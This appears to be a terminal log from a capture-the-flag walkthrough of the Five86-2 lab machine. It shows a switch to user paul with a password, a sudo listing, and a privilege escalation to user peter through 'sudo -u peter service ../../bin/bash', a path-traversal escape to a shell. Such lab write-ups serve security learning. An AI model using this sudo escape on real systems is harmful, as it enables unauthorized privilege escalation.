 stephen@five86-2:/tmp$ su paul
su paul
Password: esomepasswford
paul@five86-2:/tmp$ sudo -l
sudo -l
Matching Defaults entries for paul on five86-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
:/bin\:/snap/bin
User paul may run the following commands on five86-2:
    (peter) NOPASSWD: /usr/sbin/service
paul@five86-2:/tmp$ sudo -u peter service
sudo -u peter service
Usage: service < option > | --status-all | [ service_name [ command | --full
-restart ] ]
paul@five86-2:/tmp$ sudo -u peter service /bin/bash
sudo -u peter service /bin/bash
/bin/bash: unrecognized service
paul@five86-2:/tmp$ sudo -u peter service ../../bin/bash
sudo -u peter service ../../bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
peter@five86-2:/$